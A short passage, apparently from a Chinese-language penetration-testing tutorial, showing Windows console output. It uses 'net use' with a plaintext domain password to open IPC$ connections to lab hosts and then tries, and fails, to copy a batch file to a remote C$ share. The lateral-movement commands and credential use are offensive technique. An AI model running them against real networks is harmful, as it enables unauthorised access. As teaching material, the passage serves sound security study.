 C:\>net use \\192.168.3.32\ipc$ admin!@#45 /user:god\dbadmin
命令成功完成。
域用户登录
C:\>net use
查看连接，连接成功
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.3.21\ipc$ Microsoft Windows Network
OK \\192.168.3.32\ipc$ Microsoft Windows Network
命令成功完成。
C:\>copy add.bat \\192.168.3.32\c$
拒绝访问。
已复制 0 个文件。
copy失败，权限不够
C:\>